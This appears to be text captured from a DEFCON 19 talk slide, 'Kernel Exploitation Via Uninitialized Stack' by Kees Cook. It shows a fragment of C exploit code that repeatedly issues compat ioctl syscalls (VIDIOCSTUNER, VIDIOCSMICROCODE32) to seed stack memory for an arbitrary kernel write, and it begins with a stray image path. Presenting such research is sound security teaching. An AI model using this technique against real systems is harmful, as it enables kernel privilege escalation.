 ... and write arbitrarily
// beat memory into the stack...
code = 0x40347605; // VIDIOCSTUNER
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)tuner);
/* VIDIOCSMICROCODE32,
the badly constructed VIDIOCSMICROCODE */
code = 0x4020761b;
syscall32(IOCTL_SYSCALL, (unsigned int)dev, code,
(unsigned int)(uintptr_t)vc);
25 Kernel Exploitation Via Uninitialized Stack by Kees Cook
CANONICAL
DEFCON
19